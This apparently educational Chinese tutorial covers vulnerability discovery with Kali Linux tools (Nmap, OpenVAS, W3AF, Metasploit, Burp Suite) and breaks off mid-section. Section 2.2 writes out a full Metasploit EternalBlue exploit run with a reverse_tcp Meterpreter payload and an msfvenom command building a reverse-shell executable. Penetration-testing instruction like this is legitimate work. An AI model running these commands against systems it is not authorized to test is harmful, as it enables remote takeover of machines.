高级漏洞挖掘技能:如何用Kali Linux深入探索网络弱点

发布时间: 2024-09-26 10:01:20 阅读量: 113 订阅数: 44

# 1. 网络弱点挖掘的理论基础

网络弱点挖掘是信息安全领域的一个重要分支,它涉及到识别、分析和利用信息系统中的漏洞,以提升系统的安全性。在这一章节中,我们将首先介绍网络弱点挖掘的基本概念,包括漏洞、脆弱性和攻击向量的定义。接着,我们将探讨漏洞的生命周期,以及如何通过识别系统设计和实施中的缺陷来发现潜在的弱点。此外,本章还将介绍网络弱点挖掘的理论模型,如攻击树和渗透测试流程,并为即将深入探讨的工具和实践方法奠定基础。通过理解这些理论基础,读者将能更好地掌握后续章节中介绍的各种技术和工具的应用。



# 2. Kali Linux工具箱详解

Kali Linux作为一款专为数字取证和渗透测试设计的Linux发行版,它包含了一整套的工具,专门用于安全评估和渗透测试。在这一章节中,我们将深入探讨Kali Linux中的关键工具,这些工具可以帮助我们在进行网络安全工作时发现弱点、识别漏洞并利用这些漏洞进行进一步的测试。

## 2.1 网络扫描工具

### 2.1.1 Nmap的高级使用技巧

Nmap(Network Mapper)是一款开源的网络扫描和安全审核工具,它的功能非常强大,可以从底层网络层面提供主机发现、服务和版本探测、操作系统探测以及安全审计等高级功能。

```bash

nmap -sV -sC -O -p- ***.***.*.*

```

- `-sV` 参数启用版本探测,以发现目标上运行的服务和版本信息。

- `-sC` 参数启用默认脚本扫描,这是Nmap进行安全审计和漏洞检测的一种简便方式。

- `-O` 参数用于识别远程主机的操作系统。

- `-p-` 参数表示扫描目标主机上的所有端口。

对Nmap的高级使用不仅仅是了解这些参数,更关键的是要了解如何组合它们以达到最佳的扫描效果。例如,通过`--top-ports`参数可以仅扫描网络上最常用的1000个端口,这样既能减少扫描时间又能覆盖大部分潜在的服务端口。

### 2.1.2 漏洞扫描工具的选择与应用

漏洞扫描是一个自动化的过程,它涉及到检测远程或本地主机上的安全漏洞。Kali Linux中包含了多个漏洞扫描工具,它们各有特点和使用场景。

**OpenVAS**

OpenVAS是一款非常流行的开源漏洞扫描工具,支持本地和远程的脆弱性扫描。安装和运行OpenVAS的步骤如下:

```bash

apt update

apt install openvas

```

之后使用`openvas-setup`来初始化数据库和其他配置,最后通过`openvas-start`启动OpenVAS服务。通过Web接口进行配置和扫描,可以从不同的角度对系统进行漏洞检测。

**W3AF**

Web应用的攻击和审计框架(W3AF)是一个用于发现Web应用中漏洞的工具。与OpenVAS相比,W3AF专注于Web层面的漏洞探测和扫描。

W3AF的使用一般需要先配置目标信息:

```bash

w3af_console

```

然后在控制台中逐个输入命令和配置选项。可以设置扫描策略、目标URL等,并执行`start`命令开始扫描。

每个工具都有其特点,选择合适的工具取决于任务的具体需求。例如,若需要全面的网络安全评估,可能需要结合使用多个扫描工具来达到最佳效果。

## 2.2 漏洞识别与利用工具

### 2.2.1 Metasploit框架的深入应用

Metasploit是一个非常强大的渗透测试框架,它为安全专业人士提供了一个用于发现、利用漏洞以及管理攻击进程的平台。Metasploit的深入应用涉及到了解其模块系统、创建自定义漏洞利用以及将攻击集成到自动化脚本中。

```bash

msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set RHOST ***.***.*.*

set PAYLOAD windows/x64/meterpreter/reverse_tcp

set LHOST ***.***.*.*

exploit

```

以上步骤展示了如何在Metasploit框架中利用已知漏洞进行攻击。这里使用的是著名的EternalBlue漏洞,通过设置目标地址、选择载荷以及本地监听地址,最后执行攻击命令。

Metasploit框架的功能非常丰富,它包含了多种模块,例如:

- `exploits`:漏洞利用模块

- `payloads`:攻击载荷模块

- `auxiliary`:辅助模块,用于扫描、嗅探等

- `post`:后渗透模块,用于系统后门维持、数据收集等

深入理解和掌握这些模块,能够极大地提高渗透测试的效率。

### 2.2.2 自定义漏洞利用代码的编写

在某些特定的场景下,现成的漏洞利用可能不能满足需求,这时候就需要根据特定的漏洞编写自己的利用代码。在Metasploit中,可以通过`msfvenom`生成定制化的载荷。

```bash

msfvenom -p windows/meterpreter/reverse_tcp LHOST=***.***.*.* LPORT=4444 -f exe > exploit.exe

```

这里我们创建了一个Windows平台的Meterpreter载荷,并监听在本地的4444端口上。生成的`exploit.exe`是一个可执行的Windows程序,可以用来进行远程控制。

在实际工作中,自定义漏洞利用代码的编写需要深入了解目标系统、操作系统漏洞原理以及相应的编程技能。通常,这是渗透测试的高级技能之一。

## 2.3 桌面与Web应用评估工具

### 2.3.1 Burp Suite的高级功能解析

Burp Suite是Web应用安全测试的强大工具,它为测试者提供了一套完整的Web应用安全测试环境。Burp Suite的高级功能涉及到了请求截取、内容修改、暴力破解以及应用程序映射等。

在Burp Suite中,代理服务器是核心组件之一,所有的Web请求和响应都会通过它进行:

```bash

burpsuite

```

在Burp Suite的界面中,用户可以设置监听端口,捕获HTTP/HTTPS流量,并进行手动的篡改。通过这种方式,测试者可以模拟攻击者对Web应用进行各种攻击尝试。

Burp Suite不仅是一个简单的代理工具,它还包含了一个完整的Web扫描器,可以自动识别一些常见的Web漏洞。高级用户还会使用Intruder模块执行自定义的攻击,比如SQL注入、跨站脚本攻击等。

### 2.3.2 桌面应用的审计方法

对于桌面应用的审计,通常涉及到逆向工程、二进制分析以及运行时的调试。Kali Linux中包含

0

0